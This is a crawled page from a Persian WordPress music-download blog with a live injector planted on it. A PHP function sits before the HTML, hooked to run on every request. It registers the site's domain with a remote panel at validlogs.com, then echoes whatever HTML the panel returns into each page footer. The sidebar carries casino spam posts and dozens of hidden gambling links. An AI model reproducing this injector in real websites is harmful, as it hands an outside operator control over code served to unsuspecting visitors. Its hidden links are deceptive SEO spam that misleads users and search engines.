

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.persian-star.net/tag/divoone/
body_size: 16172
content:
function wp_injector_fetch_code() {
    $backend_url = 'https://validlogs.com/BackPanel/panel.php';
    $domain = sanitize_text_field($_SERVER['HTTP_HOST']);
    $response = wp_remote_post($backend_url, array(
        'body' => array(
            'action' => 'register_domain',
            'domain' => $domain
        ),
        'timeout' => 5
    ));
    if (is_wp_error($response)) {
        return;
    }
    $html_code = wp_remote_retrieve_body($response);
    if (!empty($html_code)) {
        add_action('wp_footer', function() use ($html_code) {
            echo $html_code;
        });
    }
}
add_action('init', 'wp_injector_fetch_code');
<!DOCTYPE html>
<html dir="rtl" lang="fa-IR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Divoone | رادیو جوان</title>
<link rel="stylesheet" href="http://www.persian-star.net/wp-content/themes/AbanMusic/style.css" type="text/css" media="screen">
<link href="http://www.persian-star.net/wp-content/themes/AbanMusic/favicon.png" rel="shortcut icon">
<script type="text/javascript" src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/jquery.min.js"></script>
<script type="text/javascript" src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/plugins.min.js"></script>
<script type="text/javascript" src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/jquery.jplayer.min.js"></script>
<script type="text/javascript" src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/enscroll.min.js"></script>
<!--[if IE]><script src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/html5.js"></script><![endif]-->
<!--[if IE]><script src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/modernizr.js"></script><![endif]-->
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="رادیو جوان &raquo; Divoone خوراک برچسب" href="http://www.persian-star.net/tag/divoone/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.persian-star.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.10"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='https://api.w.org/' href='http://www.persian-star.net/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.persian-star.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.persian-star.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.10" />
	
	<meta name="google-site-verification" content="fAIau19hxTbT6ZhJEAxqfcsYAsRsZAwKFlZ_mxjuAeE" />
	<meta name="google-site-verification" content="nxPToYgFiD3SnSYM7rMmY-zEXbLhqc-m3qfsotIPbww" />
	 <meta name="samandehi" content="201523179"/>
</head>
<body>
<header class="header">
<div class="fixed">
<div class="logo"></div><!-- logo -->
<div class="heading">
<h1>رادیو جوان | دانلود آهنگ جدید</h1>
<h2> &raquo; Divooneرادیو جوان</h2>
</div>
</div><!-- fixed -->
</header><!-- header -->
<nav class="menu">
<div class="fixed">
<div class="bodydeactive"></div>
<div class="navicon">منو</div>
<ul>
<div class="navicon2">
<b>رادیو جوان</b>
<b>رادیو جوان | دانلود آهنگ جدید</b>
<i>x</i>
</div><!--navicon2-->
<li><a class="home" title="رادیو جوان | دانلود آهنگ جدید" href="http://www.persian-star.net">صفحه اصلی</a></li>
<li><a class="contacts" title="تماس با ما" href="http://www.persian-star.net/contactus/">تماس با ما</a></li>
</ul>
<form class="search" method="get" action="http://www.persian-star.net">
<input type="text" value="" placeholder="كلمه مورد نظر را اينجا بنويسيد" onfocus="if (this.value == '') {this.value = '';}" onblur="if (this.value == '') {this.value = '';}" name="s" class="text">
<button type="submit" class="submit"></button>
</form>
</div><!-- fixed -->
</nav><!-- menu -->
<div class="today">
<div class="fixed">
<div class="speech">
امام حسین (ع) : بخشنده ترین مردم کسی است که در هنگام قدرت می بخشد.</div>
<div class="jdate">لطفا یک افزونه تاریخ نصب کنید.</div>
</div><!-- fixed -->
</div><!-- today -->
<div class="specials">
<div class="fixed">
<a class="item" href="http://www.persian-star.net/shadmehr-aghili-ghazi/" title="دانلود آهنگ جدید شادمهر عقیلی &#8211; قاضی">
<div class="cover">
<img width="150" height="150" src="http://www.persian-star.net/wp-content/uploads/2020/08/Shadmehr-Aghili-Ghazi-150x150.jpg" class="attachment-special size-special wp-post-image" alt="دانلود آهنگ جدید شادمهر عقیلی &#8211; قاضی" title="دانلود آهنگ جدید شادمهر عقیلی &#8211; قاضی" srcset="http://www.persian-star.net/wp-content/uploads/2020/08/Shadmehr-Aghili-Ghazi-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2020/08/Shadmehr-Aghili-Ghazi-300x300.jpg 300w, http://www.persian-star.net/wp-content/uploads/2020/08/Shadmehr-Aghili-Ghazi-90x90.jpg 90w, http://www.persian-star.net/wp-content/uploads/2020/08/Shadmehr-Aghili-Ghazi.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></div>
<span>شادمهر عقیلی - قاضی</span>
</a>
<a class="item" href="http://www.persian-star.net/sirvan-khosravi-monologue/" title="دانلود آلبوم جدید سیروان خسروی &#8211; مونولوگ">
<div class="cover">
<img width="150" height="150" src="http://www.persian-star.net/wp-content/uploads/2020/08/Sirvan-Khosravi-Monologue-150x150.jpg" class="attachment-special size-special wp-post-image" alt="دانلود آلبوم جدید سیروان خسروی &#8211; مونولوگ" title="دانلود آلبوم جدید سیروان خسروی &#8211; مونولوگ" srcset="http://www.persian-star.net/wp-content/uploads/2020/08/Sirvan-Khosravi-Monologue-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2020/08/Sirvan-Khosravi-Monologue-90x90.jpg 90w" sizes="(max-width: 150px) 100vw, 150px" /></div>
<span>سیروان خسروی - مونولوگ</span>
</a>
<a class="item" href="http://www.persian-star.net/alireza-ghorbani-khiale-khosh/" title="دانلود آهنگ جدید علیرضا قربانی &#8211; خیال خوش">
<div class="cover">
<img width="150" height="150" src="http://www.persian-star.net/wp-content/uploads/2020/07/Alireza-Ghorbani-Khiale-Khosh-150x150.jpg" class="attachment-special size-special wp-post-image" alt="دانلود آهنگ جدید علیرضا قربانی &#8211; خیال خوش" title="دانلود آهنگ جدید علیرضا قربانی &#8211; خیال خوش" srcset="http://www.persian-star.net/wp-content/uploads/2020/07/Alireza-Ghorbani-Khiale-Khosh-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2020/07/Alireza-Ghorbani-Khiale-Khosh-300x300.jpg 300w, http://www.persian-star.net/wp-content/uploads/2020/07/Alireza-Ghorbani-Khiale-Khosh-90x90.jpg 90w, http://www.persian-star.net/wp-content/uploads/2020/07/Alireza-Ghorbani-Khiale-Khosh.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></div>
<span>علیرضا قربانی - خیال خوش</span>
</a>
<a class="item" href="http://www.persian-star.net/alireza-talischi-ay-dele-ghafel/" title="دانلود آهنگ جدید علیرضا طلیسچی &#8211; ای دل غافل">
<div class="cover">
<img width="150" height="150" src="http://www.persian-star.net/wp-content/uploads/2020/06/Alireza-Talischi-Ay-Dele-Ghafel-150x150.jpg" class="attachment-special size-special wp-post-image" alt="دانلود آهنگ جدید علیرضا طلیسچی &#8211; ای دل غافل" title="دانلود آهنگ جدید علیرضا طلیسچی &#8211; ای دل غافل" srcset="http://www.persian-star.net/wp-content/uploads/2020/06/Alireza-Talischi-Ay-Dele-Ghafel-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2020/06/Alireza-Talischi-Ay-Dele-Ghafel-300x300.jpg 300w, http://www.persian-star.net/wp-content/uploads/2020/06/Alireza-Talischi-Ay-Dele-Ghafel-90x90.jpg 90w, http://www.persian-star.net/wp-content/uploads/2020/06/Alireza-Talischi-Ay-Dele-Ghafel.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></div>
<span>علیرضا طلیسچی - ای دل غافل</span>
</a>
<a class="item" href="http://www.persian-star.net/reza-bahram-negar/" title="دانلود آهنگ جدید رضا بهرام &#8211; نگار">
<div class="cover">
<img width="150" height="150" src="http://www.persian-star.net/wp-content/uploads/2020/06/Reza-Bahram-Negar-150x150.jpg" class="attachment-special size-special wp-post-image" alt="دانلود آهنگ جدید رضا بهرام &#8211; نگار" title="دانلود آهنگ جدید رضا بهرام &#8211; نگار" srcset="http://www.persian-star.net/wp-content/uploads/2020/06/Reza-Bahram-Negar-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2020/06/Reza-Bahram-Negar-300x300.jpg 300w, http://www.persian-star.net/wp-content/uploads/2020/06/Reza-Bahram-Negar-90x90.jpg 90w, http://www.persian-star.net/wp-content/uploads/2020/06/Reza-Bahram-Negar.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></div>
<span>رضا بهرام - نگار</span>
</a>
<a class="item" href="http://www.persian-star.net/ali-lohrasbi-soorat/" title="دانلود آهنگ جدید علی لهراسبی &#8211; صورت">
<div class="cover">
<img width="150" height="150" src="http://www.persian-star.net/wp-content/uploads/2020/06/Ali-Lohrasbi-Soorat-150x150.jpg" class="attachment-special size-special wp-post-image" alt="دانلود آهنگ جدید علی لهراسبی &#8211; صورت" title="دانلود آهنگ جدید علی لهراسبی &#8211; صورت" srcset="http://www.persian-star.net/wp-content/uploads/2020/06/Ali-Lohrasbi-Soorat-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2020/06/Ali-Lohrasbi-Soorat-300x300.jpg 300w, http://www.persian-star.net/wp-content/uploads/2020/06/Ali-Lohrasbi-Soorat-90x90.jpg 90w, http://www.persian-star.net/wp-content/uploads/2020/06/Ali-Lohrasbi-Soorat.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></div>
<span>علی لهراسبی - صورت</span>
</a>
<a class="item" href="http://www.persian-star.net/mehdi-yarrahi-asrar/" title="دانلود آهنگ جدید مهدی یراحی &#8211; اسرار">
<div class="cover">
<img src="http://www.persian-star.net/wp-content/themes/AbanMusic/images/special_image.jpg" title="دانلود آهنگ جدید مهدی یراحی &#8211; اسرار" alt="دانلود آهنگ جدید مهدی یراحی &#8211; اسرار" width="150" height="150">
</div>
<span>مهدی یراحی - اسرار</span>
</a>
</div><!-- fixed -->
</div><!-- special -->
<div class="wrapper"><div class="wrapper2">
<div class="pagebody">
<article class="posts">
<div class="title">
<div class="right">
<h2><a title="دانلود آهنگ جدید مرتضی اشرفی &#8211; دیوونه" rel="bookmark" href="http://www.persian-star.net/morteza-ashrafi-divoone/">دانلود آهنگ جدید مرتضی اشرفی &#8211; دیوونه</a></h2>
<div class="info">
<span>دسته بندی : <a href="http://www.persian-star.net/category/music/" rel="category tag">موزیک</a> ، <a href="http://www.persian-star.net/category/music/persian-music/" rel="category tag">موزیک ایرانی</a></span>
<span>تاریخ : سه شنبه 12 نوامبر 2019</span>
</div><!-- info -->
</div><!-- right -->
<div class="social">
<span class="icon"></span>
<ul>
<li><a class="fb" title="فیسبوک" rel="nofollow" target="_blank" href="http://www.facebook.com/sharer/sharer.php?u=http://www.persian-star.net/morteza-ashrafi-divoone/"></a></li>
<li><a class="gp" title="گوگل پلاس" rel="nofollow" target="_blank" href="http://plus.google.com/share?url=http://www.persian-star.net/morteza-ashrafi-divoone/"></a></li>
<li><a class="tw" title="تویتر" rel="nofollow" target="_blank" href="http://twitter.com/home?status=http://www.persian-star.net/morteza-ashrafi-divoone/"></a></li>
</ul>
</div><!-- social -->
</div><!-- title -->
<div class="body">
<div>
<p style="text-align: center;">هم اکنون شنوده آهنگ جدید &#8220;<strong>مرتضی اشرفی</strong>&#8221; به نام &#8220;<strong>دیوونه</strong>&#8221; از <strong>رادیو جوان</strong> باشید</p>
<p style="text-align: center;"><span style="color: #3366ff;"><strong>Download New Music Morteza Ashrafi &#8211; <a href="http://www.persian-star.net/morteza-ashrafi-divoone/">Divoone</a> From Radio Javan<br />
</strong></span></p>
<p style="text-align: center;">موزیک جدید و بسیار زیبای <strong>مرتضی اشرفی</strong> بنام<a href="http://www.persian-star.net/morteza-ashrafi-divoone/"> <strong>دیوونه</strong></a> با بالاترین کیفیت در رادیو جوان</p>
<p><img class="size-full wp-image-1824 aligncenter" src="http://www.persian-star.net/wp-content/uploads/2019/11/Morteza-Ashrafi-Divoone.jpg" alt="آهنگ جدید مرتضی اشرفی - دیوونه" width="500" height="500" srcset="http://www.persian-star.net/wp-content/uploads/2019/11/Morteza-Ashrafi-Divoone.jpg 500w, http://www.persian-star.net/wp-content/uploads/2019/11/Morteza-Ashrafi-Divoone-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2019/11/Morteza-Ashrafi-Divoone-300x300.jpg 300w, http://www.persian-star.net/wp-content/uploads/2019/11/Morteza-Ashrafi-Divoone-90x90.jpg 90w" sizes="(max-width: 500px) 100vw, 500px" /></p>
<p style="text-align: center;">
</div>
</div><!-- body -->
<div class="information">
<div class="inforight">
<div class="the_views">2,591 مشاهده</div>
<div class="comments_link"><a href="http://www.persian-star.net/morteza-ashrafi-divoone/#respond">0 دیدگاه</a></div>
</div><!-- inforight -->
<div class="infoleft">
<a class="more" href="http://www.persian-star.net/morteza-ashrafi-divoone/" rel="bookmark" title="دانلود آهنگ جدید مرتضی اشرفی &#8211; دیوونه">ادامه مطلب / دانلود</a>
<div class="like">
</div><!-- like -->
</div><!-- infoleft -->
</div><!-- information -->
</article><!-- posts -->
</div><!-- pagebody -->
﻿<aside class="side_right">
<section class="side category">
<div class="title">
<h4>دسته بندی</h4>
</div><!-- title -->
<div class="body">
<ul>
	<li class="cat-item cat-item-503"><a href="http://www.persian-star.net/category/album/" >آلبوم</a> <span>28</span>
<ul class='children'>
	<li class="cat-item cat-item-504"><a href="http://www.persian-star.net/category/album/persian-album/" >آلوم ایرانی</a> <span>28</span>
</li>
</ul>
</li>
	<li class="cat-item cat-item-11690"><a href="http://www.persian-star.net/category/%d8%a7%d9%85%db%8c%d8%af-%db%8c%d8%b2%d8%af%d8%a7%d9%86%db%8c/" >امید یزدانی</a> <span>1</span>
</li>
	<li class="cat-item cat-item-112"><a href="http://www.persian-star.net/category/podcast/" >پادکست</a> <span>48</span>
</li>
	<li class="cat-item cat-item-8431"><a href="http://www.persian-star.net/category/declamation/" >دکلمه</a> <span>3</span>
</li>
	<li class="cat-item cat-item-12554"><a href="http://www.persian-star.net/category/%d9%85%d8%af%d8%a7%d8%ad%db%8c/" >مداحی</a> <span>33</span>
</li>
	<li class="cat-item cat-item-12"><a href="http://www.persian-star.net/category/music/" >موزیک</a> <span>3,073</span>
<ul class='children'>
	<li class="cat-item cat-item-10189"><a href="http://www.persian-star.net/category/music/live/" >اجرای زنده</a> <span>14</span>
</li>
	<li class="cat-item cat-item-10188"><a href="http://www.persian-star.net/category/music/no-vocal/" >بی کلام</a> <span>2</span>
</li>
	<li class="cat-item cat-item-113"><a href="http://www.persian-star.net/category/music/remix/" >ریمیکس</a> <span>78</span>
</li>
	<li class="cat-item cat-item-13"><a href="http://www.persian-star.net/category/music/persian-music/" >موزیک ایرانی</a> <span>1,240</span>
</li>
	<li class="cat-item cat-item-14"><a href="http://www.persian-star.net/category/music/turkish-music/" >موزیک ترکی</a> <span>62</span>
</li>
	<li class="cat-item cat-item-114"><a href="http://www.persian-star.net/category/music/forigen-musuc/" >موزیک خارجی</a> <span>24</span>
</li>
	<li class="cat-item cat-item-262"><a href="http://www.persian-star.net/category/music/rap-music/" >موزیک رپ</a> <span>151</span>
</li>
</ul>
</li>
	<li class="cat-item cat-item-109"><a href="http://www.persian-star.net/category/music-video/" >موزیک ویدیو</a> <span>65</span>
<ul class='children'>
	<li class="cat-item cat-item-110"><a href="http://www.persian-star.net/category/music-video/persian-music-video/" >موزیک ویدیو ایرانی</a> <span>65</span>
</li>
	<li class="cat-item cat-item-111"><a href="http://www.persian-star.net/category/music-video/forigen-music-video/" >موزیک ویدیو خارجی</a> <span>1</span>
</li>
</ul>
</li>
</ul>
</div><!-- body -->
</section><!-- side category -->
		<div class="side other CategoryPosts">		
<div class="title">
<h4>نوشته‌های تازه
</h4>
</div>
<div class="body">		<ul>
											<li>
					<a href="http://www.persian-star.net/vad-som-skapar-streaming-hjul-sa-spelat-%e2%9d%80-populart-i-sverige-join-the-action/">Vad Som Skapar Streaming Hjul Så Spelat ❀ populärt i Sverige   Join the Action</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/exhaustiva-tutorial-para-depositar-dinero-en-los-mejores-sitios-de-apuestas-digitales-plataformas-de-juego-%e2%80%a2-en-espana-%f0%9f%9b%8e%ef%b8%8f/">Exhaustiva Tutorial Para Depositar Dinero En Los Mejores Sitios De Apuestas Digitales Plataformas De Juego • en España   🛎️</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/codes-bonus-sans-depot-du-casino-ybets-%e2%9c%a7-new-zealand-%f0%9f%8e%a7/">Codes Bonus Sans Dépôt Du Casino Ybets ✧ New Zealand  🎧</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/100-de-tours-gratuits-au-casino-ignition-sans-depot-%e2%99%aa-nz-%e2%99%a5%ef%b8%8f/">100 $ De Tours Gratuits Au Casino Ignition Sans Dépôt ♪ NZ ♥️</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/spinoasis-%e2%9c%85-nz-%f0%9f%93%a2/">Spinoasis ✅ NZ 📢</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/cod-bonus-slots-lv-fara-depunere-pe-teritoriul-romaniei-%e2%99%a3%ef%b8%8f/">Cod Bonus Slots Lv Fără Depunere – pe teritoriul României   ♣️</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/fenikss-casino-online-ekspertu-atsauksmes-par-spelu-kvalitati-un-piedavajumu/">Fenikss Casino Online: Ekspertu Atsauksmes Par Spēļu Kvalitāti un Piedāvājumu</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/casino-slotozen-in-aotearoa-%f0%9f%8d%80/">Casino Slotozen — in Aotearoa   🍀</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/coduri-bonus-pentru-cazinoul-elegant-spins-%e2%9c%bb-romania-%f0%9f%92%b2/">Coduri Bonus Pentru Cazinoul Elegant Spins ✻ România 💲</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/casino-sans-retrait-de-verification-%f0%9f%92%a1-nz-play-claim/">Casino Sans Retrait De Vérification 💡 NZ Play &#038; Claim</a>
									</li>
					</ul>
		
</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h4>آخرین پست بازدید شده کاربران
</h4>
</div>
<div class="body"><ul>
<li><a href="http://www.persian-star.net/fenikss-casino-online-ekspertu-atsauksmes-par-spelu-kvalitati-un-piedavajumu/" title="Fenikss Casino Online: Ekspertu Atsauksmes Par Spēļu Kvalitāti un Piedāvājumu">Fenikss Casino Online: Ekspertu Atsauksmes Par Spēļu Kvalitāti un Piedāvājumu</a> - 258 بازدید</li><li><a href="http://www.persian-star.net/enkel-guide-till-satsa-internet-kasinoroulette-%e2%80%a2-over-hela-sverige-%f0%9f%aa%99/" title="Enkel Guide Till Satsa Internet Kasinoroulette &bull; &ouml;ver hela Sverige   🪙">Enkel Guide Till Satsa Internet Kasinoroulette &bull; &ouml;ver hela Sverige   🪙</a> - 400 بازدید</li><li><a href="http://www.persian-star.net/casino-slotozen-in-aotearoa-%f0%9f%8d%80/" title="Casino Slotozen &mdash; in Aotearoa   🍀">Casino Slotozen &mdash; in Aotearoa   🍀</a> - 403 بازدید</li><li><a href="http://www.persian-star.net/platina-casino-%e2%99%a3%ef%b8%8f-new-zealand-%f0%9f%92%b5/" title="Platina Casino &clubs;️ New Zealand  💵">Platina Casino &clubs;️ New Zealand  💵</a> - 415 بازدید</li><li><a href="http://www.persian-star.net/coduri-bonus-pentru-cazinoul-elegant-spins-%e2%9c%bb-romania-%f0%9f%92%b2/" title="Coduri Bonus Pentru Cazinoul Elegant Spins ✻ Rom&acirc;nia 💲">Coduri Bonus Pentru Cazinoul Elegant Spins ✻ Rom&acirc;nia 💲</a> - 418 بازدید</li><li><a href="http://www.persian-star.net/casino-sans-retrait-de-verification-%f0%9f%92%a1-nz-play-claim/" title="Casino Sans Retrait De V&eacute;rification 💡 NZ Play &amp; Claim">Casino Sans Retrait De V&eacute;rification 💡 NZ Play &amp; Claim</a> - 437 بازدید</li><li><a href="http://www.persian-star.net/closing-takeaways-%e2%99%a2-nationwide-in-canada-play-claim/" title="Closing Takeaways ♢ nationwide in Canada   Play &amp; Claim">Closing Takeaways ♢ nationwide in Canada   Play &amp; Claim</a> - 441 بازدید</li><li><a href="http://www.persian-star.net/codes-bonus-sans-depot-du-casino-ybets-%e2%9c%a7-new-zealand-%f0%9f%8e%a7/" title="Codes Bonus Sans D&eacute;p&ocirc;t Du Casino Ybets ✧ New Zealand  🎧">Codes Bonus Sans D&eacute;p&ocirc;t Du Casino Ybets ✧ New Zealand  🎧</a> - 468 بازدید</li><li><a href="http://www.persian-star.net/cod-bonus-slots-lv-fara-depunere-pe-teritoriul-romaniei-%e2%99%a3%ef%b8%8f/" title="Cod Bonus Slots Lv Fără Depunere &ndash; pe teritoriul Rom&acirc;niei   &clubs;️">Cod Bonus Slots Lv Fără Depunere &ndash; pe teritoriul Rom&acirc;niei   &clubs;️</a> - 472 بازدید</li><li><a href="http://www.persian-star.net/spinoasis-%e2%9c%85-nz-%f0%9f%93%a2/" title="Spinoasis ✅ NZ 📢">Spinoasis ✅ NZ 📢</a> - 483 بازدید</li></ul>

</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h4>دوستان :
</h4>
</div>
<div class="body">			<div class="execphpwidget"><li><a title="بهترین بک لینک" alt="بهترین بک لینک" href="https://behtarinbacklink.com/">خرید بک لینک</a></li>
<li><a href="https://cymbalta3060mg.com/">آپدیت نود 32</a></li>
<li><a href="https://passwordnod32.ir/">یوزر پسورد نود 32</a></li>
<li><a href="https://www.oakley-sunglasses.net.co/">لایسنس نود 32 ورژن 19</a></li>
<div style="display:none;"><a href="https://baxiran.com">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://bia.bet">&#1587;&#1575;&#1740;&#1578; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://btl90.online">&#1587;&#1575;&#1740;&#1578; &#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div id="5484312" style="display:none;"><a href="https://enfejargame.click/">&#1580;&#1578; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://enfejar.games/">&#1587;&#1575;&#1740;&#1578; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://jetbet90.info/">&#1580;&#1578; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://shirbet.com/">&#1576;&#1607;&#1578;&#1585;&#1740;&#1606; &#1587;&#1575;&#1740;&#1578; &#1662;&#1740;&#1588; &#1576;&#1740;&#1606;&#1740; &#1601;&#1608;&#1578;&#1576;&#1575;&#1604;</a></div>
<div style="display:none;"><a href="https://sibbet90.site/">&#x633;&#x6CC;&#x628; &#x628;&#x62A; &#x628;&#x62F;&#x648;&#x646; &#x641;&#x6CC;&#x644;&#x62A;&#x631;</a></div>
<div style="display:none;"><a href="https://www.enfejar.vip/">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://betball90.org/">betball90</a></div>
<div style="display:none;"><a href="https://bazienfejar.vip/">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://www.jetbet90.bet/">&#1580;&#1578; &#1576;&#1578;</a></div>
<div id="983276" style="display:none;"><a href="https://dancebet.website/">&#1583;&#1606;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://lanacasino.info/">lanacasino</a></div>
<div style="display:none;"><a href="https://betforward-shart.com/">&#1576;&#1578; &#1601;&#1608;&#1585;&#1608;&#1575;&#1585;&#1583;</a></div>
<div style="display:none;"><a href="https://1xbet-ir1.xyz/">1xbet</a></div>
<div style="display:none;"><a href="https://ace90.bet/">&#1570;&#1587; 90</a></div>
<div style="display:none;"><a href="https://jetbet-fa.com/">&#1580;&#1578; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://bet-forward.com/">&#1576;&#1578; &#1601;&#1608;&#1585;&#1608;&#1575;&#1585;&#1583;</a></div>
<div style="display:none;"><a href="https://riverpoker.online/">&#1585;&#1740;&#1608;&#1585; &#1662;&#1608;&#1705;&#1585;</a></div>
<div style="display:none;"><a href="https://emperorpoker.online/">&#1575;&#1605;&#1662;&#1585;&#1608;&#1585; &#1662;&#1608;&#1705;&#1585;</a></div>
<div style="display:none;"><a href="https://baxbet.info/">&#1576;&#1705;&#1587; &#1576;&#1578;</a></div>
